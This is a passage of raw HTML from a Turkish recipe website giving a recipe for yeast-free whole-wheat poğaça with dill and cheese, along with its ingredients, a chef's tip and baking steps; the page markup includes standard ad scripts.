class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">dk</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Toplam Süre </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1</span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours">sa</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">5</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">dk</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Kategori </span><span class="wprm-recipe-course wprm-block-text-normal"><a href="https://1001yemektarifi.com/course/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a>, <a href="https://1001yemektarifi.com/course/kahvalti-ve-cay/">Kahvaltı</a>, <a href="https://1001yemektarifi.com/course/pogaca-tarifi/">Poğaça Tarifi</a>, <a href="https://1001yemektarifi.com/course/sefin-tavsiyesi/">Şefin Tavsiyesi</a></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Mutfak </span><span class="wprm-recipe-cuisine wprm-block-text-normal"><a href="https://1001yemektarifi.com/cuisine/global/">Global</a></span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Porsiyon </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-54697 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-initial-servings="" data-recipe="54697" aria-label="Adjust recipe servings">30</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">adet</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Kalori </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">281</span> <span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-54697-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="54697" data-servings="30"><h2 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Malzemeler<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;&nbsp;<div class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-54697-container wprm-toggle-container wprm-block-text-normal" data-initial-servings="" style="background-color: #ffffff;border-color: #06728e;color: #06728e;border-radius: 3px;"><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier="1" data-servings="30" data-recipe="54697" style="background-color: #06728e;color: #ffffff;" aria-label="Adjust servings by 1x">1x</button><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier="2" data-servings="30" data-recipe="54697" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Adjust servings by 2x">2x</button><button href="#" class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier="3" data-servings="30" data-recipe="54697" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Adjust servings by 3x">3x</button></div></h2><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="0"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-0" class="wprm-checkbox" aria-label="&nbsp;1&#032;adet&#032;yumurta"><label for="wprm-checkbox-0" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">adet</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/yumurta/">yumurta</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="1"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-1" class="wprm-checkbox" aria-label="&nbsp;1&#032;paket&#032;kabartma tozu"><label for="wprm-checkbox-1" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">paket</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/kabartma-tozu/">kabartma tozu</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="2"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-2" class="wprm-checkbox" aria-label="&nbsp;1&#032;tatlı kaşığı&#032;sirke"><label for="wprm-checkbox-2" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tatlı kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/sirke/">sirke</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="3"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-3" class="wprm-checkbox" aria-label="&nbsp;3&#032;su bardağı&#032;tam buğday unu"><label for="wprm-checkbox-3" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">su bardağı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/tam-bugday-unu/">tam buğday unu</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="4"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-4" class="wprm-checkbox" aria-label="&nbsp;125&#032;gram&#032;tereyağı"><label for="wprm-checkbox-4" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">125</span>&#32;<span class="wprm-recipe-ingredient-unit">gram</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/tereyagi/">tereyağı</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="5"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-5" class="wprm-checkbox" aria-label="&nbsp;1&#032;su bardağından bir parmak az&#032; zeytinyağı"><label for="wprm-checkbox-5" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">su bardağından bir parmak az</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/zeytinyagi/"> zeytinyağı</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="6"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-6" class="wprm-checkbox" aria-label="&nbsp;1&#032;çay kaşığı&#032; şeker"><label for="wprm-checkbox-6" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">çay kaşığı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/seker/"> şeker</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="7"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-7" class="wprm-checkbox" aria-label="&nbsp;1&#032;su bardağı&#032;yoğurt"><label for="wprm-checkbox-7" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">su bardağı</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/yogurt/">yoğurt</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="8"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-8" class="wprm-checkbox" aria-label="&nbsp;1/2&#032;demet &#032;dereotu"><label for="wprm-checkbox-8" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">demet </span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/dereotu/">dereotu</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;" data-uid="9"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-9" class="wprm-checkbox" aria-label="&nbsp;peynir"><label for="wprm-checkbox-9" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><span class="wprm-recipe-ingredient-name"><a href="https://1001yemektarifi.com/ingredient/peynir/">peynir</a></span></li></ul></div></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 25px;height: 25px;"><div class="wprm-decoration-line" style="border-color: #9b9b9b"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#9b9b9b" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><div class="wprm-decoration-line" style="border-color: #9b9b9b"></div></div><div class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Şefin Püf Noktaları</h3><div class="wprm-recipe-notes"><ul><li>Tereyağını erittikten sonra bir müddet soğutmadan malzemelerin içine eklerseniz yumurta ve yoğurdu keser bu yüzden de hamur toparlanmaz.</li></ul>
<span style="display: block;"><figure id="attachment_54694" aria-describedby="caption-attachment-54694" style="width: 808px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-54694 size-large" data-src="https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-808x1024.jpeg.webp" alt="mayasız dereotlu poğaça nasıl yapılır" width="808" height="1024" data-srcset="https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-808x1024.jpeg?v=1638696761.webp 808w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-237x300.jpeg?v=1638696761 237w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-768x973.jpeg?v=1638696761.webp 768w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-1213x1536.jpeg?v=1638696761.webp 1213w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-1617x2048.jpeg?v=1638696761.webp 1617w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-39x50.jpeg?v=1638696761.webp 39w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-95x120.jpeg?v=1638696761.webp 95w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-79x100.jpeg?v=1638696761.webp 79w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585-1320x1672.jpeg?v=1638696761.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/IMG_8896-scaled-e1638696753585.jpeg?v=1638696761.webp 1920w" data-sizes="(max-width: 808px) 100vw, 808px" /><figcaption id="caption-attachment-54694" class="wp-caption-text">mayasız dereotlu poğaça nasıl yapılır</figcaption></figure></span></div></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-7646933864048604"
data-ad-slot="5438531883"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <div class="wprm-recipe-instructions-container wprm-recipe-54697-instructions-container wprm-block-text-normal" data-recipe="54697"><h2 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Nasıl yapılır<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div>&nbsp;<div class="wprm-recipe-media-toggle-container wprm-toggle-container wprm-block-text-normal" style="background-color: #ffffff;border-color: #06728e;color: #06728e;border-radius: 3px;"><button class="wprm-recipe-media-toggle wprm-toggle wprm-toggle-active" data-state="on" data-recipe="54697" style="background-color: #06728e;color: #ffffff;" aria-label="Talimat ortam dosyalarını göster"><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-active"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#ffffff" stroke="#ffffff"><circle data-color="color-2" cx="12" cy="13" r="5" fill="none" stroke-miterlimit="10"/><path d="M21,22H3a2,2,0,0,1-2-2V7A2,2,0,0,1,3,5H7L9,2h6l2,3h4a2,2,0,0,1,2,2V20A2,2,0,0,1,21,22Z" fill="none" stroke="#ffffff" stroke-miterlimit="10"/><circle data-color="color-2" data-stroke="none" cx="4" cy="8" r="1" stroke="none"/></g></svg></span><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#06728e" stroke="#06728e"><circle data-color="color-2" cx="12" cy="13" r="5" fill="none" stroke-miterlimit="10"/><path d="M21,22H3a2,2,0,0,1-2-2V7A2,2,0,0,1,3,5H7L9,2h6l2,3h4a2,2,0,0,1,2,2V20A2,2,0,0,1,21,22Z" fill="none" stroke="#06728e" stroke-miterlimit="10"/><circle data-color="color-2" data-stroke="none" cx="4" cy="8" r="1" stroke="none"/></g></svg></span></button><button class="wprm-recipe-media-toggle wprm-toggle" data-state="off" data-recipe="54697" style="background-color: #06728e;color: #ffffff;border-left: 1px solid #06728e;" aria-label="Talimat ortam dosyalarını gizle"><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-active"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#ffffff" stroke="#ffffff"><circle data-color="color-2" cx="12" cy="12" r="4" fill="none" stroke-miterlimit="10"/><path d="M22,8v9a2,2,0,0,1-2,2H10" fill="none" stroke="#ffffff" stroke-miterlimit="10"/><path data-cap="butt" d="M2,17V8A2,2,0,0,1,4,6H7L9,3h6l2.4,3.6" fill="none" stroke="#ffffff" stroke-miterlimit="10" stroke-linecap="butt"/><line data-cap="butt" data-color="color-2" x1="23" y1="1" x2="1" y2="23" fill="none" stroke-miterlimit="10" stroke-linecap="butt"/></g></svg></span><span class="wprm-recipe-icon wprm-toggle-icon wprm-toggle-icon-inactive"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#06728e" stroke="#06728e"><circle data-color="color-2" cx="12" cy="12" r="4" fill="none" stroke-miterlimit="10"/><path d="M22,8v9a2,2,0,0,1-2,2H10" fill="none" stroke="#06728e" stroke-miterlimit="10"/><path data-cap="butt" d="M2,17V8A2,2,0,0,1,4,6H7L9,3h6l2.4,3.6" fill="none" stroke="#06728e" stroke-miterlimit="10" stroke-linecap="butt"/><line data-cap="butt" data-color="color-2" x1="23" y1="1" x2="1" y2="23" fill="none" stroke-miterlimit="10" stroke-linecap="butt"/></g></svg></span></button></div></h2><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-54697-step-0-0" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-10" class="wprm-checkbox" aria-label="Tereyağını eritip soğuyana kadar bekletiyoruz."><label for="wprm-checkbox-10" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Tereyağını eritip soğuyana kadar bekletiyoruz.</span></div></li><li id="wprm-recipe-54697-step-0-1" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-11" class="wprm-checkbox" aria-label="Yoğurma kabında un, kabartma tozu ve dereotu hariç tüm malzemeleri karıştırıyoruz."><label for="wprm-checkbox-11" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Yoğurma kabında un, kabartma tozu ve dereotu hariç tüm malzemeleri karıştırıyoruz.</span></div></li><li id="wprm-recipe-54697-step-0-2" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-12" class="wprm-checkbox" aria-label="Unu kabartma tozunu ve ince kıydığımız dereotunu yavaş yavaş ilave ediyoruz."><label for="wprm-checkbox-12" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Unu kabartma tozunu ve ince kıydığımız dereotunu yavaş yavaş ilave ediyoruz.</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/IMG_8887-scaled.jpeg?v=1638643725"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="225" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/IMG_8887-225x300.jpeg?v=1638643725" class="attachment-medium size-medium" alt="TAM BUĞDAY UNLU DEREOTLU POĞAÇA" data-srcset="https://1001yemektarifi.com/wp-content/uploads/IMG_8887-225x300.jpeg?v=1638643725 225w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-768x1024.jpeg?v=1638643725.webp 768w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-1152x1536.jpeg?v=1638643725.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-1536x2048.jpeg?v=1638643725.webp 1536w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-38x50.jpeg?v=1638643725.webp 38w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-90x120.jpeg?v=1638643725.webp 90w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-75x100.jpeg?v=1638643725.webp 75w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-1320x1760.jpeg?v=1638643725.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/IMG_8887-scaled.jpeg?v=1638643725.webp 1920w" data-sizes="(max-width: 225px) 100vw, 225px" /></a></div></li><li id="wprm-recipe-54697-step-0-3" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-13" class="wprm-checkbox" aria-label="Kulak memesi kıvamında hafif cıvık bir hamur elde edince iç harcı olan peyniri ekleyip şekil veriyoruz."><label for="wprm-checkbox-13" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">Kulak memesi kıvamında hafif cıvık bir hamur elde edince iç harcı olan peyniri ekleyip şekil veriyoruz.</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/IMG_8888-scaled.jpeg?v=1638643744"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="225" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/IMG_8888-225x300.jpeg?v=1638643744.webp" class="attachment-medium size-medium" alt="DEREOTLU POĞAÇA" data-srcset="https://1001yemektarifi.com/wp-content/uploads/IMG_8888-225x300.jpeg?v=1638643744.webp 225w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-768x1024.jpeg?v=1638643744.webp 768w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-1152x1536.jpeg?v=1638643744.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-1536x2048.jpeg?v=1638643744.webp 1536w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-38x50.jpeg?v=1638643744.webp 38w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-90x120.jpeg?v=1638643744.webp 90w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-75x100.jpeg?v=1638643744.webp 75w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-1320x1760.jpeg?v=1638643744.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/IMG_8888-scaled.jpeg?v=1638643744.webp 1920w" data-sizes="(max-width: 225px) 100vw, 225px" /></a></div></li><li id="wprm-recipe-54697-step-0-4" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-14" class="wprm-checkbox" aria-label="180 derece de altı kızarana kadar 40 dakika pişiriyoruz."><label for="wprm-checkbox-14" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";><span style="display: block;">180 derece de altı kızarana kadar 40 dakika pişiriyoruz.</span></div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image" style="text-align: left;"><a href="https://1001yemektarifi.com/wp-content/uploads/IMG_8889-scaled.jpeg?v=1638643753"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="225" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/IMG_8889-225x300.jpeg?v=1638643753.webp" class="attachment-medium size-medium" alt="DEREOTLU POĞAÇA TARİFİ" 